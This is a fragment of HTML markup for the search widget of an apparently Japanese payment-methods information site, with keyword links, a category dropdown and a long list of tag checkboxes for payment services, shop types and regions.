            <label class="searchBtn__close" for="searchBtn-checkbox"><i class="icon-close"></i>CLOSE</label>
            <div class="searchBtn__contentInner">
              <aside class="widget">
  <div class="widgetSearch">
    <form method="get" action="https://something-pay.com" target="_top">
  <div class="widgetSearch__contents">
    <h3 class="heading heading-tertiary">キーワード</h3>
    <input class="widgetSearch__input widgetSearch__input-max" type="text" name="s" placeholder="キーワードを入力" value="">

        <ol class="widgetSearch__word">
            <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
	              <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
	              <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
	              <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
	              <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
	      </ol>
    
  </div>

  <div class="widgetSearch__contents">
    <h3 class="heading heading-tertiary">カテゴリー</h3>
	<select  name='cat' id='cat_696a70aa85b0d' class='widgetSearch__select'>
	<option value=''>カテゴリーを選択</option>
	<option class="level-0" value="1">お店の支払い方法</option>
	<option class="level-0" value="206">生活お役立ち</option>
	<option class="level-0" value="207">その他</option>
	<option class="level-0" value="208">コラム</option>
	<option class="level-0" value="209">ポイントの貯め方</option>
</select>
  </div>

  	<div class="widgetSearch__tag">
    <h3 class="heading heading-tertiary">タグ</h3>
    <label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="100%e5%86%86%e5%9d%87%e4%b8%80" /><span class="widgetSearch__checkLabel">100円均一</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="apple" /><span class="widgetSearch__checkLabel">Apple</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="au%e3%83%9a%e3%82%a4" /><span class="widgetSearch__checkLabel">auペイ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="d%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88" /><span class="widgetSearch__checkLabel">dポイント</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="d%e6%89%95%e3%81%84" /><span class="widgetSearch__checkLabel">d払い</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="id" /><span class="widgetSearch__checkLabel">iD</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="jaf" /><span class="widgetSearch__checkLabel">JAF</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="jal%e3%83%9e%e3%82%a4%e3%83%ab" /><span class="widgetSearch__checkLabel">JALマイル</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="lcc" /><span class="widgetSearch__checkLabel">LCC</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="line-pay" /><span class="widgetSearch__checkLabel">LINE Pay</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="nanaco" /><span class="widgetSearch__checkLabel">nanaco</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="nfc%e6%b1%ba%e6%b8%88" /><span class="widgetSearch__checkLabel">NFC決済</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="paypay" /><span class="widgetSearch__checkLabel">paypay</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="ponta" /><span class="widgetSearch__checkLabel">ponta</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="qr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88" /><span class="widgetSearch__checkLabel">QRコード決済</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="quicpay" /><span class="widgetSearch__checkLabel">QUICPay</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="t%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88" /><span class="widgetSearch__checkLabel">Tポイント</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="t%e3%83%9e%e3%83%8d%e3%83%bc" /><span class="widgetSearch__checkLabel">Tマネー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="usj" /><span class="widgetSearch__checkLabel">USJ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="waon" /><span class="widgetSearch__checkLabel">WAON</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="waon%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88" /><span class="widgetSearch__checkLabel">WAONポイント</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2%e7%94%a8%e5%93%81" /><span class="widgetSearch__checkLabel">アウトドア用品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a2%e3%82%a6%e3%83%88%e3%83%ac%e3%83%83%e3%83%88%e8%b2%a9%e5%a3%b2%e5%ba%97" /><span class="widgetSearch__checkLabel">アウトレット販売店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">アプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a4%e3%82%aa%e3%83%b3%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97" /><span class="widgetSearch__checkLabel">イオングループ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e6%96%bd%e8%a8%ad" /><span class="widgetSearch__checkLabel">イベント施設</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%86%e3%81%a9%e3%82%93" /><span class="widgetSearch__checkLabel">うどん</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%86%e3%81%a9%e3%82%93%e5%b1%8b" /><span class="widgetSearch__checkLabel">うどん屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%aa%e3%83%aa%e3%83%83%e3%82%af%e3%82%b9" /><span class="widgetSearch__checkLabel">オリックス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e8%8b%b1%e4%bc%9a%e8%a9%b1" /><span class="widgetSearch__checkLabel">オンライン英会話</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%8a%e5%ba%97%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95" /><span class="widgetSearch__checkLabel">お店の支払い方法</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%8a%e5%bc%81%e5%bd%93" /><span class="widgetSearch__checkLabel">お弁当</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ab%e3%83%bc%e7%94%a8%e5%93%81%e5%ba%97" /><span class="widgetSearch__checkLabel">カー用品店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ac%e3%82%bd%e3%83%aa%e3%83%b3%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89" /><span class="widgetSearch__checkLabel">ガソリンスタンド</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ab%e3%83%95%e3%82%a7" /><span class="widgetSearch__checkLabel">カフェ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ab%e3%83%a9%e3%82%aa%e3%82%b1" /><span class="widgetSearch__checkLabel">カラオケ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ab%e3%83%ac%e3%83%bc" /><span class="widgetSearch__checkLabel">カレー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%ae%e3%83%95%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">ギフトカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%af%e3%83%aa%e3%83%8b%e3%83%83%e3%82%af" /><span class="widgetSearch__checkLabel">クリニック</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">クレジットカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b3%e3%82%b9%e3%83%a1%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89" /><span class="widgetSearch__checkLabel">コスメブランド</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b4%e3%83%ab%e3%83%95" /><span class="widgetSearch__checkLabel">ゴルフ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b3%e3%83%b3%e3%83%93%e3%83%8b" /><span class="widgetSearch__checkLabel">コンビニ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b5%e3%83%96%e3%82%b9%e3%82%af" /><span class="widgetSearch__checkLabel">サブスク</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b8%e3%82%a7%e3%83%95%e3%82%b0%e3%83%ab%e3%83%a1%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">ジェフグルメカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b8%e3%83%a0" /><span class="widgetSearch__checkLabel">ジム</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%97%e3%82%83%e3%81%b6%e3%81%97%e3%82%83%e3%81%b6" /><span class="widgetSearch__checkLabel">しゃぶしゃぶ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%83%e3%83%88" /><span class="widgetSearch__checkLabel">スーパーマーケット</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84" /><span class="widgetSearch__checkLabel">スイーツ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b9%e3%83%86%e3%83%bc%e3%82%ad" /><span class="widgetSearch__checkLabel">ステーキ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e7%94%a8%e5%93%81%e5%ba%97" /><span class="widgetSearch__checkLabel">スポーツ用品店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%9d%e3%81%b0%e5%b1%8b" /><span class="widgetSearch__checkLabel">そば屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%bf%e3%82%af%e3%82%b7%e3%83%bc" /><span class="widgetSearch__checkLabel">タクシー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%bf%e3%82%af%e3%82%b7%e3%83%bc%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">タクシーアプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%9f%e3%81%93%e7%84%bc%e3%81%8d" /><span class="widgetSearch__checkLabel">たこ焼き</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%82%bf%e3%83%94%e3%82%aa%e3%82%ab" /><span class="widgetSearch__checkLabel">タピオカ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%86%e3%83%bc%e3%83%9e%e3%83%91%e3%83%bc%e3%82%af" /><span class="widgetSearch__checkLabel">テーマパーク</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%86%e3%82%a4%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88" /><span class="widgetSearch__checkLabel">テイクアウト</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%82%a3%e3%82%b9%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88%e3%82%b9%e3%83%88%e3%82%a2" /><span class="widgetSearch__checkLabel">ディスカウントストア</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%82%a3%e3%82%ba%e3%83%8b%e3%83%bc" /><span class="widgetSearch__checkLabel">ディズニー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%83%91%e3%83%bc%e3%83%88%e3%83%bb%e7%99%be%e8%b2%a8%e5%ba%97%e3%83%bb%e5%95%86%e6%a5%ad%e6%96%bd%e8%a8%ad" /><span class="widgetSearch__checkLabel">デパート・百貨店・商業施設</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%83%93%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">デビットカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%87%e3%83%aa%e3%83%90%e3%83%aa%e3%83%bc%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9" /><span class="widgetSearch__checkLabel">デリバリーサービス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%88%e3%83%a8%e3%82%bftoyota" /><span class="widgetSearch__checkLabel">トヨタ(TOYOTA)</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%89%e3%83%a9%e3%83%83%e3%82%b0%e3%82%b9%e3%83%88%e3%82%a2" /><span class="widgetSearch__checkLabel">ドラッグストア</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%81%a9%e3%82%93%e3%81%b6%e3%82%8a" /><span class="widgetSearch__checkLabel">どんぶり</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%8d%e3%83%83%e3%83%88%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97" /><span class="widgetSearch__checkLabel">ネットショップ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%91%e3%82%b9%e3%82%bf%e5%b1%8b" /><span class="widgetSearch__checkLabel">パスタ屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%90%e3%83%a9%e3%82%a8%e3%83%86%e3%82%a3%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97" /><span class="widgetSearch__checkLabel">バラエティショップ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%ac%e3%83%bc" /><span class="widgetSearch__checkLabel">ハンバーガー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%8f%e3%83%b3%e3%83%90%e3%83%bc%e3%82%b0" /><span class="widgetSearch__checkLabel">ハンバーグ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%91%e3%83%b3%e5%b1%8b" /><span class="widgetSearch__checkLabel">パン屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%94%e3%82%b6" /><span class="widgetSearch__checkLabel">ピザ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%82%a1%e3%82%b9%e3%83%88%e3%83%95%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">ファストフード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%82%a1%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3" /><span class="widgetSearch__checkLabel">ファッション</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%82%a1%e3%83%9f%e3%83%9a%e3%82%a4" /><span class="widgetSearch__checkLabel">ファミペイ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97" /><span class="widgetSearch__checkLabel">フラワーショップ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc" /><span class="widgetSearch__checkLabel">ブランド電子マネー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4%e3%83%89%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">プリペイドカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%95%e3%83%aa%e3%83%9e%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">フリマアプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9b%e3%83%bc%e3%83%a0%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc" /><span class="widgetSearch__checkLabel">ホームセンター</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">ポイントカード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9b%e3%83%86%e3%83%ab" /><span class="widgetSearch__checkLabel">ホテル</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9e%e3%83%83%e3%83%81%e3%83%b3%e3%82%b0%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">マッチングアプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9f%e3%83%bc%e3%83%ab%e3%82%ad%e3%83%83%e3%83%88" /><span class="widgetSearch__checkLabel">ミールキット</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a1%e3%82%ac%e3%83%8d%e3%83%bb%e3%82%b3%e3%83%b3%e3%82%bf%e3%82%af%e3%83%88" /><span class="widgetSearch__checkLabel">メガネ・コンタクト</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a1%e3%83%ab%e3%83%9a%e3%82%a4" /><span class="widgetSearch__checkLabel">メルペイ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%90%e3%83%83%e3%83%86%e3%83%aa%e3%83%bc" /><span class="widgetSearch__checkLabel">モバイルバッテリー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%a9%e3%83%bc%e3%83%a1%e3%83%b3" /><span class="widgetSearch__checkLabel">ラーメン</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%82%b8%e3%83%a3%e3%83%bc%e6%96%bd%e8%a8%ad" /><span class="widgetSearch__checkLabel">レジャー施設</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%82%b9%e3%83%88%e3%83%a9%e3%83%b3" /><span class="widgetSearch__checkLabel">レストラン</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%ab%e3%83%bc" /><span class="widgetSearch__checkLabel">レンタカー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%b5%e3%82%a4%e3%82%af%e3%83%ab" /><span class="widgetSearch__checkLabel">レンタサイクル</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%e3%83%93%e3%83%87%e3%82%aa%e5%ba%97" /><span class="widgetSearch__checkLabel">レンタルビデオ店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%b8%ad%e5%8f%a4%e8%b2%a9%e5%a3%b2%e5%ba%97" /><span class="widgetSearch__checkLabel">中古販売店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%b8%ad%e8%8f%af%e6%96%99%e7%90%86" /><span class="widgetSearch__checkLabel">中華料理</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%b9%9d%e5%b7%9e" /><span class="widgetSearch__checkLabel">九州</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%ba%88%e7%b4%84%e3%82%a2%e3%83%97%e3%83%aa" /><span class="widgetSearch__checkLabel">予約アプリ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e4%ba%a4%e9%80%9a%e7%b3%bb%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc" /><span class="widgetSearch__checkLabel">交通系電子マネー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="koukyo" /><span class="widgetSearch__checkLabel">公共料金</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%86%99%e7%9c%9f%e9%a4%a8" /><span class="widgetSearch__checkLabel">写真館</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%8b%95%e7%89%a9%e5%9c%92%e3%83%bb%e3%82%b5%e3%83%95%e3%82%a1%e3%83%aa%e3%83%91%e3%83%bc%e3%82%af" /><span class="widgetSearch__checkLabel">動物園・サファリパーク</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%8c%97%e6%b5%b7%e9%81%93" /><span class="widgetSearch__checkLabel">北海道</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%8c%97%e9%99%b8" /><span class="widgetSearch__checkLabel">北陸</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%95%86%e5%93%81%e5%88%b8" /><span class="widgetSearch__checkLabel">商品券</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%9b%9e%e8%bb%a2%e5%af%bf%e5%8f%b8" /><span class="widgetSearch__checkLabel">回転寿司</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%a4%a7%e5%9e%8b%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc" /><span class="widgetSearch__checkLabel">大型スーパー</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%a4%a7%e9%98%aa%e5%ba%9c" /><span class="widgetSearch__checkLabel">大阪府</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%ae%85%e9%85%8d%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9" /><span class="widgetSearch__checkLabel">宅配サービス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%ae%85%e9%85%8d%e4%be%bf" /><span class="widgetSearch__checkLabel">宅配便</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%ae%b6%e5%85%b7%e5%ba%97" /><span class="widgetSearch__checkLabel">家具店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%ae%b6%e9%9b%bb%e9%87%8f%e8%b2%a9%e5%ba%97" /><span class="widgetSearch__checkLabel">家電量販店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%af%bf%e5%8f%b8" /><span class="widgetSearch__checkLabel">寿司</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%b1%85%e9%85%92%e5%b1%8b" /><span class="widgetSearch__checkLabel">居酒屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e5%be%b3%e5%b3%b6%e7%9c%8c" /><span class="widgetSearch__checkLabel">徳島県</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%84%9b%e7%9f%a5%e7%9c%8c" /><span class="widgetSearch__checkLabel">愛知県</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%8e%a5%e9%aa%a8%e9%99%a2%e3%83%bb%e3%83%9e%e3%83%83%e3%82%b5%e3%83%bc%e3%82%b8" /><span class="widgetSearch__checkLabel">接骨院・マッサージ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%97%a5%e7%94%a3" /><span class="widgetSearch__checkLabel">日産</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%98%a0%e7%94%bb%e9%a4%a8" /><span class="widgetSearch__checkLabel">映画館</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%9c%ac%e5%b1%8b" /><span class="widgetSearch__checkLabel">本屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%9d%b1%e6%b5%b7%e5%9c%b0%e6%96%b9" /><span class="widgetSearch__checkLabel">東海地方</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a0%aa%e4%b8%bb%e5%84%aa%e5%be%85%e5%88%b8" /><span class="widgetSearch__checkLabel">株主優待券</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a5%bd%e5%99%a8%e5%ba%97" /><span class="widgetSearch__checkLabel">楽器店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a5%bd%e5%a4%a9edy" /><span class="widgetSearch__checkLabel">楽天edy</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a5%bd%e5%a4%a9%e3%83%9a%e3%82%a4" /><span class="widgetSearch__checkLabel">楽天ペイ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%a5%bd%e5%a4%a9%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88" /><span class="widgetSearch__checkLabel">楽天ポイント</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%b2%96%e7%b8%84" /><span class="widgetSearch__checkLabel">沖縄</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%b8%a9%e6%b3%89%e6%96%bd%e8%a8%ad" /><span class="widgetSearch__checkLabel">温泉施設</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e6%bc%ab%e7%94%bb%e5%96%ab%e8%8c%b6" /><span class="widgetSearch__checkLabel">漫画喫茶</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%84%bc%e3%81%8d%e9%b3%a5" /><span class="widgetSearch__checkLabel">焼き鳥</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%84%bc%e8%82%89" /><span class="widgetSearch__checkLabel">焼肉</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%8b%ac%e8%87%aaqr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88" /><span class="widgetSearch__checkLabel">独自QRコード決済</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%8b%ac%e8%87%aa%e3%82%ab%e3%83%bc%e3%83%89" /><span class="widgetSearch__checkLabel">独自カード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%8b%ac%e8%87%aa%e5%95%86%e5%93%81%e5%88%b8" /><span class="widgetSearch__checkLabel">独自商品券</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%8f%be%e9%87%91%e3%81%ae%e3%81%bf" /><span class="widgetSearch__checkLabel">現金のみ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%a6%8f%e5%b2%a1%e7%9c%8c" /><span class="widgetSearch__checkLabel">福岡県</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e7%bf%92%e3%81%84%e4%ba%8b%e6%95%99%e5%ae%a4" /><span class="widgetSearch__checkLabel">習い事教室</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e8%88%aa%e7%a9%ba%e4%bc%9a%e7%a4%be" /><span class="widgetSearch__checkLabel">航空会社</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e8%8a%b1%e5%b1%8b%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97" /><span class="widgetSearch__checkLabel">花屋(フラワーショップ)</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e8%8f%93%e5%ad%90%e5%ba%97" /><span class="widgetSearch__checkLabel">菓子店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e8%a1%a3%e6%96%99%e5%93%81%e8%b2%a9%e5%a3%b2%e5%ba%97" /><span class="widgetSearch__checkLabel">衣料品販売店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%80%9a%e8%b2%a9" /><span class="widgetSearch__checkLabel">通販</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%85%92%e5%b1%8b" /><span class="widgetSearch__checkLabel">酒屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%96%a2%e6%9d%b1" /><span class="widgetSearch__checkLabel">関東</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%96%a2%e8%a5%bf" /><span class="widgetSearch__checkLabel">関西</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%9d%b4%e5%b1%8b" /><span class="widgetSearch__checkLabel">靴屋</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%a3%9f%e5%93%81%e9%9b%91%e8%b2%a8" /><span class="widgetSearch__checkLabel">食品雑貨</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%a3%b2%e9%a3%9f%e5%ba%97" /><span class="widgetSearch__checkLabel">飲食店</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%a4%83%e5%ad%90" /><span class="widgetSearch__checkLabel">餃子</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" 